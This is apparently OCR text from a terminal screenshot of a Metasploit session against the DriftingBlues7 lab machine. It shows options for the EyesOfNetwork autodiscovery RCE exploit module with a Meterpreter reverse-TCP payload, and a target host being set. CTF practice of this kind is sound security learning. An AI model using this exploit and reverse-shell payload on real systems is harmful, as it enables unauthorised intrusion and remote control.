 dlowrie@hackbox2: ~/D...
03:42 PM
dlowrie@hackbox2: ~/DriftingBlues7
dlowrie@hackbox2: ~/DriftingBlues7 100x23
TARGETURI / yes Base path to EyesOfNetwork
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux (x64)
msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > set rhosts 10.10.10.32
rhosts => 10.10.10.32
msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) >
SANTA CRUZ